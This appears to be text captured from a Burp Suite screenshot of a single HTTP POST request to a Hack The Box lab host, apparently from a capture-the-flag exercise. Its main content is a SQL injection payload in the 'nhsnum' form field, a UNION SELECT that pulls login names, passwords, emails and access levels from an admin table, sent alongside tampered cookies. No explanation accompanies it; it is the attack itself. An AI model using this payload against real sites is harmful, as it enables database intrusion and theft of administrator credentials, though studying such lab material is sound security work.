 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT
1,2,CONCAT(loginname,':',namelc,':',password,':',email,':',access),4,5 FROM
admin#&submit=Cancel+Appointment&submit=Cancel+Appointment